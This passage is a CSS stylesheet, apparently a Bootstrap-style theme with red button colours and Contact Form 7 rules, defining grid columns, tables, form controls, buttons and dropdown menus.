.col-lg-12{position:relative;min-height:1px;padding-left:30px;padding-right:30px;}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.666666666667%;}.col-xs-10{width:83.333333333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.666666666667%;}.col-xs-7{width:58.333333333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.666666666667%;}.col-xs-4{width:33.333333333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.666666666667%;}.col-xs-1{width:8.3333333333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.666666666667%;}.col-xs-pull-10{right:83.333333333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.666666666667%;}.col-xs-pull-7{right:58.333333333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.666666666667%;}.col-xs-pull-4{right:33.333333333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.666666666667%;}.col-xs-pull-1{right:8.3333333333333%;}.col-xs-pull-0{right:0%;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.666666666667%;}.col-xs-push-10{left:83.333333333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.666666666667%;}.col-xs-push-7{left:58.333333333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.666666666667%;}.col-xs-push-4{left:33.333333333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.666666666667%;}.col-xs-push-1{left:8.3333333333333%;}.col-xs-push-0{left:0%;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.666666666667%;}.col-xs-offset-10{margin-left:83.333333333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.666666666667%;}.col-xs-offset-7{margin-left:58.333333333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.666666666667%;}.col-xs-offset-4{margin-left:33.333333333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.666666666667%;}.col-xs-offset-1{margin-left:8.3333333333333%;}.col-xs-offset-0{margin-left:0%;}@media (min-width: 800px){.container{width:780px;}.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.666666666667%;}.col-sm-10{width:83.333333333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.666666666667%;}.col-sm-7{width:58.333333333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.666666666667%;}.col-sm-4{width:33.333333333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.666666666667%;}.col-sm-1{width:8.3333333333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.666666666667%;}.col-sm-pull-10{right:83.333333333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.666666666667%;}.col-sm-pull-7{right:58.333333333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.666666666667%;}.col-sm-pull-4{right:33.333333333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.666666666667%;}.col-sm-pull-1{right:8.3333333333333%;}.col-sm-pull-0{right:0%;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.666666666667%;}.col-sm-push-10{left:83.333333333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.666666666667%;}.col-sm-push-7{left:58.333333333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.666666666667%;}.col-sm-push-4{left:33.333333333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.666666666667%;}.col-sm-push-1{left:8.3333333333333%;}.col-sm-push-0{left:0%;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.666666666667%;}.col-sm-offset-10{margin-left:83.333333333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.666666666667%;}.col-sm-offset-7{margin-left:58.333333333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.666666666667%;}.col-sm-offset-4{margin-left:33.333333333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.666666666667%;}.col-sm-offset-1{margin-left:8.3333333333333%;}.col-sm-offset-0{margin-left:0%;}}@media (min-width: 992px){.container{width:1000px;}.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.666666666667%;}.col-md-10{width:83.333333333333%;}.col-md-9{width:75%;}.col-md-8{width:66.666666666667%;}.col-md-7{width:58.333333333333%;}.col-md-6{width:50%;}.col-md-5{width:41.666666666667%;}.col-md-4{width:33.333333333333%;}.col-md-3{width:25%;}.col-md-2{width:16.666666666667%;}.col-md-1{width:8.3333333333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.666666666667%;}.col-md-pull-10{right:83.333333333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.666666666667%;}.col-md-pull-7{right:58.333333333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.666666666667%;}.col-md-pull-4{right:33.333333333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.666666666667%;}.col-md-pull-1{right:8.3333333333333%;}.col-md-pull-0{right:0%;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.666666666667%;}.col-md-push-10{left:83.333333333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.666666666667%;}.col-md-push-7{left:58.333333333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.666666666667%;}.col-md-push-4{left:33.333333333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.666666666667%;}.col-md-push-1{left:8.3333333333333%;}.col-md-push-0{left:0%;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.666666666667%;}.col-md-offset-10{margin-left:83.333333333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.666666666667%;}.col-md-offset-7{margin-left:58.333333333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.666666666667%;}.col-md-offset-4{margin-left:33.333333333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.666666666667%;}.col-md-offset-1{margin-left:8.3333333333333%;}.col-md-offset-0{margin-left:0%;}}@media (min-width: 1200px){.container{width:1200px;}.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.666666666667%;}.col-lg-10{width:83.333333333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.666666666667%;}.col-lg-7{width:58.333333333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.666666666667%;}.col-lg-4{width:33.333333333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.666666666667%;}.col-lg-1{width:8.3333333333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.666666666667%;}.col-lg-pull-10{right:83.333333333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.666666666667%;}.col-lg-pull-7{right:58.333333333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.666666666667%;}.col-lg-pull-4{right:33.333333333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.666666666667%;}.col-lg-pull-1{right:8.3333333333333%;}.col-lg-pull-0{right:0%;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.666666666667%;}.col-lg-push-10{left:83.333333333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.666666666667%;}.col-lg-push-7{left:58.333333333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.666666666667%;}.col-lg-push-4{left:33.333333333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.666666666667%;}.col-lg-push-1{left:8.3333333333333%;}.col-lg-push-0{left:0%;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.666666666667%;}.col-lg-offset-10{margin-left:83.333333333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.666666666667%;}.col-lg-offset-7{margin-left:58.333333333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.666666666667%;}.col-lg-offset-4{margin-left:33.333333333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.666666666667%;}.col-lg-offset-1{margin-left:8.3333333333333%;}.col-lg-offset-0{margin-left:0%;}}table{max-width:100%;background-color:transparent;}th{text-align:left;}table{width:100%;margin-bottom:20px;}table > thead > tr > th,table > thead > tr > td,table > tbody > tr > th,table > tbody > tr > td,table > tfoot > tr > th,table > tfoot > tr > td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd;}table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}table > caption + thead > tr:first-child > th,table > caption + thead > tr:first-child > td,table > colgroup + thead > tr:first-child > th,table > colgroup + thead > tr:first-child > td,table > thead:first-child > tr:first-child > th,table > thead:first-child > tr:first-child > td{border-top:0;}table > tbody + tbody{border-top:2px solid #ddd;}table table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5;}table col[class*="col-"]{float:none;display:table-column;}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}@media (max-width: 799px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#363636;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}select[multiple],select[size]{height:auto;}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto;}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#717171;vertical-align:middle;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#717171;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);}.form-control:-moz-placeholder{color:#b5b5b5;}.form-control::-moz-placeholder{color:#b5b5b5;opacity:1;}.form-control:-ms-input-placeholder{color:#b5b5b5;}.form-control::-webkit-input-placeholder{color:#b5b5b5;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#fff;}textarea.form-control{height:auto;}.form-group{margin-bottom:15px;}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle;}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],fieldset[disabled] input[type="checkbox"],.radio[disabled],fieldset[disabled] .radio,.radio-inline[disabled],fieldset[disabled] .radio-inline,.checkbox[disabled],fieldset[disabled] .checkbox,.checkbox-inline[disabled],fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:2px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm{height:auto;}.input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:4px;}select.input-lg{height:45px;line-height:45px;}textarea.input-lg{height:auto;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#c09853;}.has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;}.has-warning .input-group-addon{color:#c09853;border-color:#c09853;background-color:#fcf8e3;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#b94a48;}.has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;}.has-error .input-group-addon{color:#b94a48;border-color:#b94a48;background-color:#f2dede;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#468847;}.has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;}.has-success .input-group-addon{color:#468847;border-color:#468847;background-color:#dff0d8;}.form-control-static{margin-bottom:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#757575;}@media (min-width: 800px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0;}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .form-group{margin-left:-30px;margin-right:-30px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}.form-horizontal .form-control-static{padding-top:7px;}@media (min-width: 800px){.form-horizontal .control-label{text-align:right;}}.btn,.wpcf7-submit{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}.btn:focus,.wpcf7-submit:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.wpcf7-submit:hover,.wpcf7-submit:focus{color:#333;text-decoration:none;}.btn:active,.btn.active,.wpcf7-submit:active,.wpcf7-submit.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn,.wpcf7-submit.disabled,.wpcf7-submit[disabled],fieldset[disabled] .wpcf7-submit{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad;}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-primary,.wpcf7-submit{color:#fff;background-color:#b32828;border-color:#9e2323;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary,.wpcf7-submit:hover,.wpcf7-submit:focus,.wpcf7-submit:active,.wpcf7-submit.active,.open .dropdown-toggle.wpcf7-submit{color:#fff;background-color:#922121;border-color:#6c1818;}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary,.wpcf7-submit:active,.wpcf7-submit.active,.open .dropdown-toggle.wpcf7-submit{background-image:none;}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active,.wpcf7-submit.disabled,.wpcf7-submit.disabled:hover,.wpcf7-submit.disabled:focus,.wpcf7-submit.disabled:active,.wpcf7-submit.disabled.active,.wpcf7-submit[disabled],.wpcf7-submit[disabled]:hover,.wpcf7-submit[disabled]:focus,.wpcf7-submit[disabled]:active,.wpcf7-submit[disabled].active,fieldset[disabled] .wpcf7-submit,fieldset[disabled] .wpcf7-submit:hover,fieldset[disabled] .wpcf7-submit:focus,fieldset[disabled] .wpcf7-submit:active,fieldset[disabled] .wpcf7-submit.active{background-color:#b32828;border-color:#9e2323;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439;}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc;}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-link{color:#b32828;font-weight:normal;cursor:pointer;border-radius:0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#c93634;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#b5b5b5;text-decoration:none;}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:4px;}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:2px;}.btn-xs{padding:1px 5px;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;transition:height .35s ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #1c1c1c;border-right:4px solid transparent;border-left:4px solid transparent;}.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:3px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#363636;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#292929;background-color:#b32828;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#b32828;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#b5b5b5;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#b5b5b5;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #1c1c1c;content:"";}.dropup 